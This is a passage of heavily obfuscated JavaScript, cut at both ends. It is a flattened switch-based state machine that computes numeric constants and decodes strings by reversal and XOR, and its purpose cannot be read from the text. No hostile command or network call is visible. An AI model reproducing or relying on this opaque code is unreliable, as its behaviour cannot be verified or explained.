]\rNVV)B","2","<,BT",""];};var Y1O=function(KqO){var rFO=KqO%4;if(rFO===2)rFO=3;var MTO=42+rFO;var KhO;if(MTO===42){KhO=function DUO(LhO,tUO){return LhO*tUO;};}else if(MTO===43){KhO=function CHO(pOO,Ht){return pOO+Ht;};}else{KhO=function jR(VBO,WhO){return VBO-WhO;};}return KhO;};var XDO=function(sR){if(sR===undefined||sR==null){return 0;}var G1O=sR["toLowerCase"]()["replace"](/[^a-z]+/gi,'');return G1O["length"];};var V1O=function(){return zx.apply(this,[Kh,arguments]);};var Ls=function K1O(Q1O,bkO){var nLO=K1O;while(Q1O!=dU){switch(Q1O){case tk:{g6=vE+kf*Y8*nZ;V9=nC+Dg*sx+Lp*LqO;As=x5+Y8*LqO+Xc*nC;CJO=vE+Dg*LqO+lP*Xc;OR=LqO*Y8+Dg*vE+Lp;QhO=LqO*Dg+nC*Xc+lP;xG=lP+sx*LqO*x5+nZ;Q1O-=MX;jvO=lP*vE*Lp+Xc+nC;}break;case SV:{vUO=nZ*kf*Y8+Dg-nC;ROO=kf+Y8*Dg*Xc+vE;AdO=Xc*LqO+lP+nC+Dg;nl=Xc*LqO+Y8*Lp;MS=LqO*kf-vE-Y8;rS=sx-nC+vE*lP*Xc;Q1O+=Jv;fr=Lp*nC*nZ+Dg*LqO;WN=Lp+vE*sx*Xc-Y8;}break;case qV:{VR=kf+Y8*LqO+vE;CY=LqO*nZ+Xc-vE*lP;TvO=Lp*nC+vE*kf-nZ;pLO=lP+LqO*nC;Q1O-=nV;Yr=vE*Dg*sx+Y8*x5;}break;case Lq:{G9=LqO*Xc+Y8-sx*Dg;Q1O+=x1;qs=Xc-Dg+x5+Y8*vE;cY=Xc*nC+sx*LqO-nZ;JLO=nC*sx*nZ*Y8-Dg;IHO=Lp*LqO-lP+Xc-Y8;}break;case wV:{SJO=sx*kf*Xc*x5;zkO=LqO*Xc+nZ+vE-sx;VhO=Dg+kf*LqO-nZ*sx;rR=x5*Dg+vE*Lp*sx;Q1O-=IF;qOO=Lp*x5+LqO*Y8-Dg;hhO=Lp-x5+LqO*sx-Xc;}break;case RH:{Wl=nZ*Xc+sx-nC;Sf=kf*nZ*x5-Lp;Q1O+=HJ;PM=nZ*Dg+vE-Lp+lP;Bf=nZ*sx-Dg+vE-lP;}break;case lB:{zf=Lp*Xc-Dg-nC+LqO;gf=sx-LqO+vE*x5*Xc;Q1O=ZH;QBO=LqO+vE-x5-lP+Lp;H2=LqO*sx+Dg+lP+Y8;Ef=Lp+nZ+Xc*lP*kf;BZ=LqO+Lp*kf-nZ;}break;case fH:{CqO=nC*LqO+Lp-vE;EJO=x5+Xc*sx*Y8*lP;jOO=nC+nZ*Lp*Dg;IvO=x5*lP*Xc*vE-Lp;ZTO=vE*nZ-LqO*x5+nC;Q1O=JB;DOO=x5*kf*Y8*nC+Dg;}break;case sF:{rs=lP*sx*LqO-Y8+nC;qf=nC*x5*lP*Y8+vE;Q1O=U1;K0=Y8*LqO-Xc*kf-nC;gTO=LqO*Y8-kf*Dg-sx;}break;case jD:{return cFO;}break;case Gv:{IdO=Xc-sx-nZ+vE*kf;BBO=LqO*Xc-vE+kf-sx;tJO=vE*kf+LqO+lP+nC;GJO=Lp*LqO-kf-nZ+Dg;FdO=nZ+LqO*sx-Dg;Q1O+=AO;}break;case IT:{Q1O=FO;Rn=kf*nZ-Lp+Xc*Dg;wqO=Y8+nZ*lP*vE+x5;GY=Lp*sx*Dg*x5;FY=nC*Dg+LqO-x5+Xc;VG=sx+lP+nC*LqO;}break;case VO:{Gn=kf+nC+nZ*Y8;Pn=LqO*kf-nZ;Q1O=Hd;LLO=Dg-kf+Y8-nC+LqO;FE=kf+x5+Lp*vE*Dg;lE=Xc*kf*nC+x5+vE;nHO=nZ+LqO*Y8+nC*Lp;}break;case PJ:{JN=LqO*Xc-kf+Y8*x5;UkO=Y8*x5*LqO+Lp+Xc;Q1O-=QV;OBO=kf+LqO*nC*lP;rvO=nZ*nC+Dg+kf*LqO;}break;case Jh:{DW=Lp*kf+Y8-sx+LqO;gS=Lp*LqO+Dg*vE*x5;Q1O=QO;Kc=Lp*vE-Dg*x5-nZ;bw=lP*x5-sx+nZ*LqO;LC=Y8*nZ+LqO-lP+vE;UC=kf*nC*nZ+Lp;gn=Lp*LqO+vE+lP;cz=nC+Lp*Xc+LqO+Y8;}break;case tv:{OJO=kf+nZ*Xc+LqO*Dg;bJO=Lp*vE-Dg+sx*LqO;svO=vE*lP+LqO+Y8*kf;P6=lP*Lp+sx*LqO+vE;Q1O+=YL;C1O=lP+x5+Lp+LqO*Dg;lt=nZ*Lp*kf-nC*vE;}break;case UU:{CBO=Lp*LqO-sx+kf*lP;kN=vE*Dg-Xc-sx;XM=sx+nZ*Dg*nC+lP;mFO=lP+LqO-Y8+sx*vE;zz=sx+kf+LqO*Lp+Dg;MkO=vE+Y8*kf+sx*LqO;Q1O+=gO;fLO=vE+Xc*LqO-nC+x5;}break;case RJ:{NDO=nZ-Y8*kf+LqO*Xc;q1O=nC*LqO-Lp+nZ-kf;Q1O=K1;XKO=nC+LqO*Lp;QUO=vE+lP-Dg+LqO*sx;}break;case M1:{OKO=lP+Lp*LqO+nC*kf;wvO=Xc*kf*nZ-vE-Lp;t1O=lP*sx+Lp*LqO;xTO=Y8*nZ*nC-sx-kf;j6=nZ-lP+nC*LqO-Y8;Q1O=gJ;}break;case mk:{dkO=vE*kf*nC-LqO*Dg;SLO=nZ*Lp*Xc-lP+vE;PJO=vE+nZ*sx*lP*Lp;YKO=sx+nZ*Dg+Lp*LqO;GG=vE*x5*lP+LqO;cKO=Y8*vE*lP-nC-Dg;Q1O-=DO;sG=Y8*LqO-Xc-sx*nC;Yt=LqO*Dg-nC*x5+vE;}break;case gv:{IS=Y8*LqO+x5+Lp-nC;Q1O-=pL;j3=nZ*Lp+vE+lP+x5;tn=x5+sx*vE*Dg;sN=Y8*LqO-Dg-vE;R2=Y8*Dg+vE+Lp*sx;rN=Y8+sx+x5+Xc*vE;z6=Y8*LqO-Lp-Xc;kr=Dg*Y8+kf+Lp*LqO;}break;case CU:{Q1O-=Cq;Pt=sx*LqO-Xc+nZ*vE;rl=Y8*vE*nC+LqO+nZ;U0=sx-nC+vE+kf+LqO;Qr=Xc+lP*nZ*vE-LqO;A9=lP+Dg*LqO+nZ-x5;qG=nZ*Lp*Y8-Dg-x5;}break;case jk:{return K1O(LD,[JFO]);}break;case XD:{qQ=kf+Lp-nC+Dg+nZ;Q1O=N;kn=Lp-nC+Dg+sx+kf;Z6=Lp*nZ-lP+sx+nC;sE=Dg-nC+Xc*nZ+Lp;TE=lP*x5*kf;XA=Lp*Xc-nZ+vE+Dg;}break;case OH:{WkO=Dg-Lp-x5+Y8*LqO;E0=Dg+LqO*Y8+Xc;Q1O=Tv;mn=sx*LqO-vE+nC*Lp;bFO=LqO*nZ-kf-lP-nC;If=nZ*LqO-Y8*Lp*Xc;UTO=sx+Y8+lP*LqO*nC;F1O=Xc+x5+lP*vE*Y8;wt=LqO*nC-nZ*Y8-sx;}break;case Pv:{NZ=x5+vE+LqO*Xc+lP;WUO=sx+Dg*LqO+vE*lP;WJO=Xc+sx*nC*vE+x5;Q1O-=OH;JUO=vE+nC+LqO*sx;VJO=Y8+sx+Lp*LqO+x5;PZ=Dg*nC*vE-sx+x5;OI=kf*Lp*Y8+LqO*lP;Hs=sx*vE-nC+LqO;}break;case xV:{Nn=Lp-lP*nZ+LqO*Xc;BI=LqO*nC+x5+nZ*Dg;GDO=sx*x5*LqO+Xc*nC;LR=Xc*kf*nZ+Lp+x5;JHO=Dg*Xc+sx*LqO-Y8;Q1O+=gh;UKO=nC-nZ+vE*Lp*sx;}break;case jq:{cb=nZ*kf*Dg-x5-nC;cQ=LqO*lP*Lp-nZ*vE;Q1O=Sv;gW=Lp*Dg+kf*Xc;Ab=x5*vE*Dg*sx+nZ;k8=vE*kf-nZ-nC-LqO;IC=Lp*nZ+kf-Xc+vE;}break;case dv:{bTO=kf*Xc*Lp+x5+nC;gOO=kf+LqO*sx+x5-vE;vt=vE+Xc-lP+LqO*Y8;Q1O=FX;nhO=vE+Xc-x5+Lp*LqO;}break;case IU:{sDO=Lp-x5+vE+Xc*LqO;NHO=Y8*kf*x5*nZ+Lp;O4=nZ*x5*lP*vE;RE=lP-Xc+LqO*sx+x5;VFO=Y8*kf+sx*LqO;vR=Y8*LqO-vE+nC-lP;Q1O=bk;tE=nZ+Lp+Xc*LqO+nC;}break;case q1:{pr=Lp*LqO+Y8+vE+Dg;Q1O=pT;B6=LqO+kf*nZ*Dg;xUO=Y8*LqO+Xc+Lp+vE;ULO=Xc*LqO+sx+nZ*Dg;Mt=sx+kf*LqO+nC;Z1O=Dg+LqO+kf*Lp*Y8;JdO=Dg*Y8*Xc*lP-LqO;}break;case GU:{pdO=Dg*Xc*lP*Y8-nC;zR=sx*vE*nC*x5*lP;CG=vE+Lp*lP*nC*kf;GTO=Y8*x5*nZ*Xc+Lp;LTO=nZ*LqO-Y8*Dg-sx;Q1O-=hX;}break;case wH:{jr=kf*sx*Dg+Y8;KKO=nC*nZ*Dg+vE*Xc;JTO=vE*Y8-sx+LqO-x5;jqO=kf*Xc+Lp*LqO+nZ;khO=Y8*Xc*lP*nC;Q1O=IX;}break;case ED:{bt=Lp*nZ*kf+Y8*sx;WLO=nZ*kf*Y8;Al=kf-lP+LqO+nZ;KDO=vE*nZ+Lp-sx-Dg;Q1O-=YD;Xz=LqO*nZ-Xc-Y8*kf;kLO=LqO*kf-sx*x5+vE;}break;case tL:{var dTO=IKO[f2];Q1O=mH;var JFO=GS([],[]);var rqO=IKO[YOO];var wDO=Lg(rqO.length,x5);}break;case hB:{Q1O-=Yk;return l1O;}break;case IX:{Q1O=gq;Wn=Lp*LqO+lP*Dg;Tz=vE*Lp-Dg-nC+Xc;DBO=nZ*kf*sx+Dg*LqO;lHO=nZ+LqO*kf+nC+vE;}break;case jO:{tDO=LqO*kf+Xc-x5-vE;fdO=sx*LqO*x5+Xc*Lp;Q1O+=b1;zM=LqO*nZ-x5-sx*Y8;SHO=kf*LqO+Lp-vE+sx;}break;case SX:{BvO=Lp*LqO+lP+vE+Xc;C9=nZ+Lp*LqO-nC+Y8;TZ=nZ+LqO*Dg-Xc*sx;Ft=nC*Lp+Xc+Y8*LqO;nI=kf*Lp*nZ+Dg-sx;Q1O=qH;}break;case ZL:{Q1O+=hJ;XLO=LqO*Y8+sx+vE-Dg;lR=Y8*sx+Lp*LqO+x5;I1O=kf*LqO-sx*lP+Lp;Kt=LqO*Dg-nC+nZ*vE;QN=nZ*nC+Y8*LqO;}break;case Yk:{Bl=nC*x5*LqO+Dg+kf;Sr=LqO+Xc*nZ-kf+Lp;MDO=sx*x5*LqO+vE-nZ;zN=Dg*vE-sx+Xc*x5;Q1O-=jX;mN=lP*LqO+sx-x5-vE;}break;case BO:{Ml=x5*kf+Y8*LqO-vE;Q1O=kF;AN=Lp-kf-Xc+LqO*Y8;cZ=Y8*nZ*kf+Dg*vE;cdO=x5+kf*LqO+nZ*Y8;FJO=Lp-vE+LqO*Y8-x5;qHO=sx+Lp*vE-x5-Xc;}break;case Kv:{Q1O=SX;Kl=x5*Lp*lP*Dg*Xc;XvO=LqO+Y8*vE-Lp+Dg;JR=kf*sx*nZ-x5+LqO;KTO=LqO*Xc+nZ-lP-Dg;}break;case q:{kl=kf+sx+Dg-Y8+lP;Q1O-=SU;m4=lP*Dg-nZ+kf*Y8;tY=Lp+vE+Xc*nC;VE=nC+Lp+Dg+nZ+lP;hm=nZ+Y8-x5-Lp+kf;}break;case xv:{J6=Dg*LqO-Xc*sx+x5;Kn=Y8*nZ*Lp-vE*x5;d1O=Lp*nC*vE-LqO-Xc;MUO=Y8*LqO-lP-vE+nZ;c1O=LqO*Lp+lP+sx+nZ;Q1O=nT;}break;case ST:{QLO=Lp*vE+sx*x5+nZ;PKO=LqO*nZ-Xc*Dg-Lp;R4=Xc*Dg+sx*Lp*nZ;ZOO=LqO*Y8-nC-nZ*sx;Qn=x5*nZ*vE+Y8+lP;GKO=nZ+vE*Xc+LqO-sx;b1O=nC-sx+x5+LqO*Dg;Q1O=mJ;}break;case EO:{IhO=Y8+LqO*Xc-vE;Q1O+=YF;lkO=vE*lP*kf-nZ*Lp;dUO=Xc+Y8+sx*LqO-x5;cOO=x5*Y8*nC*vE+Xc;gDO=vE*nZ*x5+Xc-sx;}break;case FF:{jz=sx*Xc+vE+kf*nC;Q1O=VO;IP=x5+kf+Dg*Y8*lP;DS=vE+Lp*sx*Dg-Y8;A1O=LqO-nZ+vE*sx*Lp;}break;case Hv:{return Nz;}break;case vJ:{dM=nZ+sx+Lp*Y8-kf;Q1O+=TF;c4=lP+sx-nC+Y8*kf;jE=Xc*nZ-nC*lP;X4=nC+nZ*Lp+Y8+kf;HQ=Lp+x5+nZ*Dg;Mc=Lp*kf+x5+Y8;}break;case pv:{Q1O=BF;U2=vE*Y8+LqO+Lp-Dg;HqO=Y8+LqO+vE*Lp+sx;E2=nC+LqO*nZ+Lp-vE;shO=Lp*vE-nZ+LqO*Xc;UFO=Y8*Xc*nZ;XkO=LqO-kf-Xc+vE*Dg;}break;case gq:{Q1O+=Nh;Gr=LqO*nZ-sx+Dg-Y8;Yn=Xc*vE+lP*kf+Dg;dhO=lP*nC*Y8*Lp-nZ;T1O=kf*lP+LqO*Lp+sx;w1O=vE+nC-x5+sx*LqO;Ps=lP-LqO+sx+Xc*vE;fl=LqO*x5*Y8+kf-Lp;MKO=nC*kf*Y8+sx-Dg;}break;case zk:{rOO=Lp*LqO-Dg+kf*Xc;nFO=Xc*vE-lP*kf+LqO;dHO=Xc*LqO+Y8*nZ-kf;CKO=lP+Lp*LqO+Dg-vE;ZKO=nC*LqO-Lp+Dg+Y8;chO=Xc+LqO+Y8+sx*vE;QY=Lp*x5+vE*nZ+nC;Q1O=NL;}break;case KL:{Q1O+=Fk;kW=vE*Y8+nZ+Dg;F8=LqO+Xc*Dg*sx;T3=vE*sx-lP*Xc-nZ;cm=sx*Xc+vE+Lp*Dg;OQ=lP*nZ*kf+Lp-x5;UP=vE+kf*LqO+nZ+sx;dN=kf*LqO-Y8+vE-Xc;}break;case mH:{Q1O+=Dh;if(RQ(wDO,w7)){do{var hBO=m3(Lg(GS(wDO,hkO),Bc[Lg(Bc.length,x5)]),dTO.length);var pFO=Q5(rqO,wDO);var gdO=Q5(dTO,hBO);JFO+=wW(WX,[S8(Rj(S8(pFO,gdO)),AW(pFO,gdO))]);wDO--;}while(RQ(wDO,w7));}}break;case F1:{UR=LqO*nZ*x5-nC-Lp;kTO=vE*Xc-nZ*nC+Y8;BR=LqO*Xc+x5+Dg*Y8;thO=lP*Dg*Lp*Xc-sx;YHO=nZ+sx*LqO*lP-Dg;Q1O-=Nh;LZ=LqO*kf-sx-nZ;}break;case th:{BM=Y8*Xc*nZ-x5-Dg;HR=lP*Dg*kf*Xc;L2=kf*vE+nZ*Lp*Xc;AZ=LqO*Dg-sx-kf-nZ;E6=nZ+LqO*Y8-Xc*kf;nE=Lp*Xc*lP+LqO-nC;XI=x5*nC*nZ*Dg-kf;mR=nZ+Xc*LqO*x5-Lp;Q1O+=xJ;}break;case ZD:{L9=Lp-lP+Y8*kf+x5;Pm=Y8+nC+kf+vE*lP;Q1O-=Hd;x3=Dg+nZ*Xc+sx+Lp;Mj=vE*Lp-Xc*x5+kf;}break;case FO:{pUO=Dg*nZ*Lp+x5-vE;wUO=Dg+LqO+nZ+lP*sx;hs=kf*LqO+Lp-vE+lP;Zl=Lp-x5+nC*Y8*Dg;Q1O=Yv;lN=nC*nZ+Xc*kf+vE;}break;case hF:{Q1O=NB;ZqO=vE*Y8+LqO+Dg+nZ;hHO=kf*vE*lP-sx-Lp;g1O=LqO*kf+lP*vE;RJO=vE+nZ*sx*Y8+Xc;RLO=LqO*Lp+nC+sx*vE;gHO=Xc*Lp*x5*kf;gE=Y8*nZ*sx+kf+Lp;}break;case nh:{WFO=LqO+Y8*vE*lP-kf;PUO=kf*LqO+x5-Y8-nZ;RDO=LqO+Y8+nC*nZ*sx;Q1O+=SU;rM=LqO+kf*vE+lP-nZ;}break;case fq:{VvO=lP+vE*nC*nZ-Xc;JI=lP+Y8*Lp*sx*nC;Q1O-=OX;GkO=sx*LqO-Lp+Dg*vE;mJO=kf+sx*nZ*Lp*lP;Dr=kf*sx*Lp*nC;Vl=Y8+Xc+LqO+vE-nZ;hqO=Xc+Lp*Y8*kf*lP;GLO=Lp*nZ*lP*Y8+nC;}break;case K1:{LN=sx+Xc-vE+LqO*nZ;HI=vE*Y8-nZ+Xc*Dg;mE=nC+Lp*LqO-lP-kf;BFO=LqO*nZ+kf-Lp*Dg;Xt=kf-x5+lP*LqO;Q1O=ZL;}break;case bq:{Q1O-=Uq;kHO=Dg+nZ*LqO-vE-nC;HhO=nC+LqO-x5+sx;qKO=LqO*nC-Xc*lP-kf;sLO=LqO+Y8*Lp*kf-nZ;gl=Lp+lP*x5+vE*nC;lf=x5-Xc+LqO*Lp+vE;S4=LqO+Y8*nZ+sx+nC;}break;case R1:{tf=LqO*x5*lP*nC+Dg;SE=Y8*vE+kf-nZ;t6=LqO*sx+vE-Y8;vZ=LqO*lP+nC-x5+Y8;hr=x5+LqO+Lp*nZ*Y8;B9=x5*nZ*Dg+LqO*Y8;G2=LqO*nC+sx*vE+Lp;Q1O=nU;}break;case OU:{NFO=LqO*Lp+sx+lP;Q1O-=bF;A6=LqO-lP*Lp-nC+vE;QkO=sx+kf*nC*lP*nZ;RTO=LqO*Lp-vE-lP*kf;Hr=Y8*lP+Lp*Xc*kf;fz=Y8*LqO-Lp-Xc*Dg;}break;case Iv:{Q1O=jD;if(RQ(PR,w7)){do{cFO+=xDO[PR];PR--;}while(RQ(PR,w7));}}break;case gO:{Tf=Lp*LqO-sx*Y8;nDO=vE*Lp-nZ-lP*Dg;AhO=x5+Lp+LqO+kf*Y8;UdO=LqO*lP*Dg-nZ-vE;D6=Y8+sx+Dg+LqO*kf;Q1O=Ok;GOO=sx+LqO-lP+Y8*nZ;dZ=nZ+Xc*lP+LqO*Y8;Fn=vE*sx*Dg+lP-kf;}break;case ZH:{EUO=Lp*nC+vE+LqO-Dg;DdO=LqO-vE+Y8*lP*Dg;P2=nZ+nC*Xc*Dg+vE;Jr=lP*kf*Y8+Xc-x5;HKO=LqO+Y8*Xc+x5-Lp;wz=vE*sx+kf+Y8+nC;Q1O=Ad;}break;case hJ:{Sz=Xc*kf+Y8*LqO+nC;hf=Xc-x5+Dg*nC*vE;fI=vE*lP*x5*Lp-Y8;jLO=vE*Y8+Dg*Xc;Q1O=OU;}break;case NL:{Q1O+=kD;dI=nC+Xc+Lp*LqO+nZ;FI=LqO-lP+sx*Lp*Xc;LG=LqO*x5+nZ*Xc*kf;QM=Dg*LqO+nC;WOO=nC+sx*Dg*vE-LqO;CN=Lp*Y8*kf-Dg+LqO;}break;case SJ:{while(RQ(DR,w7)){var RhO=m3(Lg(GS(DR,IUO),Bc[Lg(Bc.length,x5)]),OhO.length);var L1O=Q5(TUO,DR);var gqO=Q5(OhO,RhO);UJO+=wW(WX,[AW(S8(Rj(L1O),gqO),S8(Rj(gqO),L1O))]);DR--;}Q1O-=IX;}break;case sD:{dY=nZ*sx*nC*Y8-Lp;YR=nZ*sx+Dg*Xc*kf;XFO=LqO*nZ-x5-vE-sx;P1O=Xc*Lp*nC+LqO*Dg;JJO=sx*nC*Dg*kf-lP;Q1O-=vO;pM=Y8*x5*kf-nC-Xc;}break;case BX:{m7=kf+nC*Lp-Y8;mf=Y8+kf-Dg*x5+lP;W0=nZ+Xc*x5-sx+lP;Q1O-=Fd;VN=Y8*x5*sx-nZ-kf;n4=sx+Xc+nZ+Lp+nC;}break;case Mk:{var fqO=bkO[WX];var hkO=bkO[Lv];var SUO=bkO[TU];Q1O+=Zh;var YOO=bkO[F];}break;case QO:{XE=Dg+LqO*kf+Lp-Xc;hvO=LqO*lP+Dg*kf;sUO=nZ+Y8*Dg*sx*Lp;Q1O-=Pk;Et=Y8+Xc+kf+LqO*Lp;LHO=LqO+Dg+nZ;EDO=vE*kf+lP*Lp-x5;}break;case kv:{var jTO=bkO[WX];var l1O=GS([],[]);var hKO=Lg(jTO.length,x5);while(RQ(hKO,w7)){l1O+=jTO[hKO];hKO--;}Q1O+=hv;}break;case YF:{Q1O-=UL;nvO=Y8-x5+Dg*vE*nC;gz=kf+lP+vE*nZ+Xc;RqO=Xc*kf*lP+LqO*sx;x0=Lp+Dg+vE+nC*LqO;SY=LqO*Xc+nC+sx*vE;TLO=nZ*LqO-Y8-vE*Xc;}break;case rh:{return wW(Dk,[UJO]);}break;case dX:{pJO=nZ*kf*Dg+Y8*vE;Q1O=dD;g9=LqO-sx+nC+nZ;Os=lP*sx+LqO+nC-x5;ls=Xc+Dg+LqO-sx+nC;xs=Xc*LqO-vE*lP;FBO=vE+kf*LqO+Xc*sx;}break;case Zh:{sI=Y8*nZ+Lp+lP*LqO;cTO=Lp*Dg*vE+Y8-nZ;tdO=Dg+LqO*kf+lP+Lp;bN=vE*Y8-Lp+sx+nZ;vLO=Lp+Xc+x5+LqO*Dg;wTO=lP+Xc+Lp*LqO-vE;Q1O=mD;qqO=Y8*LqO+kf*Lp-nZ;}break;case PV:{zKO=Dg+Y8+sx*LqO;SkO=Dg+lP+LqO*Y8-vE;w2=LqO*Y8-kf*Xc+vE;rLO=lP*vE*Dg-sx-kf;Q1O=CH;TFO=vE+nZ*kf+LqO*lP;rr=nC+Xc*Lp*Dg-Y8;}break;case CJ:{nJO=Xc*LqO+lP+vE*sx;Jl=vE*lP+Y8+Lp*LqO;U9=nC*x5*Xc+vE*kf;vTO=sx*LqO+nC;ATO=LqO*sx+lP+Xc;Q1O+=ET;SqO=lP-sx+Xc+kf*LqO;}break;case IL:{tvO=x5*nZ*lP*Lp*Dg;cJO=LqO*kf+x5-nZ+Lp;Q1O=R1;Hf=lP-Dg+kf*LqO-sx;nM=kf*LqO+Lp-Y8+x5;f0=kf*nC*vE+sx-x5;}break;case Vh:{Tm=Dg*lP-kf+Lp*Xc;Q1O-=QO;CZ=Xc*Y8*nZ+nC-Dg;h9=vE*Y8-LqO;bl=Dg-vE+Lp*LqO-x5;qz=sx*Dg*Lp+x5-Y8;W3=nZ-Lp+kf*sx*lP;}break;case BF:{PHO=Xc*lP-Dg+LqO*kf;QvO=LqO*Xc-nC-sx;Q1O+=vq;EkO=Xc*vE*sx+Y8;nt=nZ+Lp*LqO+x5-kf;k0=lP+Y8*kf*Dg-x5;kKO=Xc*Lp*nZ+kf+Dg;}break;case wT:{xz=Y8*LqO-x5+sx*vE;JOO=vE+Dg*LqO+lP-nZ;Q1O=nB;qBO=lP-kf+vE*nZ*nC;BqO=kf*nC*lP*Lp+sx;Q4=LqO*kf-Lp+vE+x5;Cz=kf*Y8*Dg+sx+Lp;K4=x5*nC+kf*LqO+vE;skO=lP*sx*x5*LqO+vE;}break;case NO:{Df=Xc+Dg+sx*kf*nZ;fKO=sx*Y8*Xc+kf*vE;Q1O=Yk;z1O=kf+x5+Y8+LqO*sx;Xl=Dg+vE*Xc+kf+x5;}break;case Dd:{Tt=LqO*Y8-lP+nZ;rI=LqO+Dg*Xc*nZ;hFO=LqO*kf*x5+Dg*nZ;xOO=Xc+Dg*LqO+x5;Z0=LqO*nZ-vE*kf+Lp;Q1O-=HJ;}break;case JX:{S2=vE*Xc-sx-x5+Y8;TOO=lP+nC*LqO+Y8*Dg;HDO=vE*Xc-x5+Y8*sx;DN=Dg*Y8+LqO+vE;ZI=Dg*LqO+Lp*vE*x5;pY=Y8*Dg*kf+Lp*sx;Q1O-=vO;}break;case lV:{Q1O=dU;var ct=bkO[WX];fE.KO=K1O(kv,[ct]);while(l7(fE.KO.length,MF))fE.KO+=fE.KO;}break;case Qv:{t9=nZ*sx-kf-x5-Dg;Q1O=q;Dz=sx*nZ*x5;t8=nZ+sx+Lp*kf+x5;Hl=kf+nC-Y8+vE;Uz=Dg*kf-nZ-x5-Lp;c0=Y8-nC-sx+kf+Xc;}break;case sd:{qLO=nZ*sx*Y8+nC+vE;TDO=Lp*kf+Xc*LqO-lP;TKO=vE*Dg*nC-Xc+LqO;ShO=nZ*Lp*x5*kf;Q1O-=dO;pkO=nC+Y8*Xc*nZ+vE;GhO=nC*LqO-Lp+lP*Dg;}break;case TL:{xFO=LqO*nZ-lP*vE+Lp;AE=x5*sx*LqO*lP-kf;Q1O-=bF;S0=nZ-lP-Lp+LqO*Y8;nN=kf*lP*nZ;UqO=LqO*Y8-sx*nZ-Dg;F9=kf+Y8+nZ*sx*Xc;Xr=lP*LqO*Dg+nC-sx;}break;case Rh:{return vFO;}break;case bk:{PTO=kf*LqO-Lp+lP*x5;Vf=lP*LqO+kf+Dg*nC;bLO=nC*Xc*Dg*lP+kf;fOO=sx+x5+Y8*nZ*kf;Q1O+=sB;BdO=Xc*LqO+Y8+Dg*nZ;ThO=LqO*Y8-kf+lP*vE;RHO=Xc*vE-Lp*x5;}break;case lU:{while(l7(dOO,xLO.length)){WW()[xLO[dOO]]=Tb(Lg(dOO,x5))?function(){return GC.apply(this,[TU,arguments]);}:function(){var kOO=xLO[dOO];return function(TBO,BUO){var XqO=vs(TBO,BUO);WW()[kOO]=function(){return XqO;};return XqO;};}();++dOO;}Q1O-=O1;}break;case UJ:{OvO=sx*nZ-x5+kf*LqO;QE=kf+vE*nZ+Y8*Lp;TkO=nZ+kf*LqO-nC+x5;Q1O=bF;Mn=kf-lP+sx*vE+nZ;}break;case PT:{DKO=sx*Dg*vE-Y8*lP;fFO=kf*lP*vE-x5-Lp;Q1O=YT;VDO=Y8*LqO+Dg*kf+vE;pTO=sx*LqO-Lp-vE+nC;EKO=x5+sx+Xc*LqO+nZ;kBO=nZ*x5*lP*vE-kf;cLO=sx+Lp+Y8*LqO-vE;tqO=kf*LqO+lP+nC+vE;}break;case nB:{ILO=vE*Y8-Lp+Xc*Dg;OHO=LqO*nC+kf*Xc*Lp;vBO=sx*nZ*Xc-Lp+kf;Jz=Dg*kf+nC*lP*LqO;wHO=kf*nC*Y8*sx-Lp;Q1O=tv;MhO=nZ*LqO-sx-Dg*kf;QHO=LqO+sx*lP*vE-Lp;FUO=Lp+kf*nZ*Dg+lP;}break;case vh:{WTO=LqO*Dg-Lp-nZ-x5;kE=sx-vE+Y8+LqO*kf;nUO=Lp+LqO*nZ-Dg-vE;Q1O+=hq;LKO=Lp+LqO*Xc+vE+nC;}break;case Hd:{Nj=lP+nC*LqO-Dg-x5;HP=vE+Lp+Dg+Xc*LqO;bc=vE+LqO+Xc*nZ*kf;Q1O=jq;rb=Dg-sx+kf*LqO*x5;}break;case Hq:{mHO=x5*kf*nC*Dg*Xc;JBO=LqO*nC-kf;QTO=nZ*Lp*kf-lP-Xc;Q1O=ST;dqO=Lp*nC*vE+LqO*x5;SvO=Dg*nC+LqO*lP-x5;f9=Lp-Y8+kf*vE-nC;}break;case mD:{k2=vE*lP+LqO*Y8+Lp;D2=Lp-lP+LqO*nC+Dg;qDO=Xc+Dg+LqO*nC;jUO=x5+LqO*sx-Lp*Dg;Q1O=lv;FN=Dg+sx+LqO*Y8+nZ;}break;case JJ:{vE=sx+nZ*nC-Lp+Dg;LqO=kf-Y8+vE*nC;Q2=Y8*Dg+kf*LqO+vE;f2=nZ+Y8*Lp-Xc-kf;w7=+[];Q1O=TH;rY=sx+lP*Dg+Y8*LqO;}break;case L1:{Fz=LqO*nZ-x5-Xc;Q1O-=fk;XOO=nZ+Xc*LqO+Y8*kf;VKO=Dg+LqO*sx+Lp*nZ;Ar=kf*Lp*nZ-Xc*nC;mhO=lP*vE+Dg*kf*nZ;IJO=vE+lP+Dg*nZ*kf;ChO=LqO*nZ-sx-Y8+kf;}break;case Q1:{Q1O-=Kh;mUO=Xc*LqO-kf-nZ;TN=lP*Y8*Xc+nC*Lp;xvO=vE+LqO*Xc+sx;Cs=lP*vE+Lp+Y8*Xc;ghO=x5*Lp*Dg*vE-nZ;KvO=Dg-nC-x5+LqO*sx;}break;case TB:{Q1O=cq;W9=kf*vE-Xc+Y8-LqO;QR=vE*nZ*nC-x5;dz=vE*lP*nC+x5;BHO=kf*LqO+nC-lP*Xc;}break;case mJ:{QdO=sx+Y8*nZ*Xc;Q1O=vU;xr=nC*vE*Dg+Y8*Lp;gvO=nC*vE*Dg-nZ-Lp;ZvO=Lp*LqO+Y8*kf-Xc;f6=LqO+x5+sx*vE+nC;tR=lP*LqO+sx-Dg+Xc;}break;case hH:{ZM=LqO*kf-Lp*x5*Y8;dKO=Xc*Dg*nZ-nC;m6=kf*Y8*Dg-sx+nZ;Q1O+=I;DkO=Y8+Xc+Dg+kf*LqO;}break;case QD:{LM=sx*LqO+vE*Xc+Dg;Q1O=KF;qr=sx+LqO*nC-nZ;sl=Xc*LqO+nZ-sx*Dg;An=nC*Xc+vE*x5+lP;fkO=nC*kf*vE-nZ*sx;O0=Y8*vE+x5-Lp+nZ;KBO=Xc*Y8*nZ-sx;}break;case SL:{return xR;}break;case dD:{Is=LqO+lP+Dg-sx+kf;Mz=LqO-Dg*Y8+vE*nZ;WE=lP+LqO+Xc+Y8-nC;vDO=sx*Dg*vE-Y8;jf=Y8*sx*nZ+nC+Xc;XR=Y8*Lp-sx+LqO*kf;lI=vE+Lp*Dg*Xc+LqO;O2=Y8-lP+LqO+sx+Lp;Q1O+=ck;}break;case 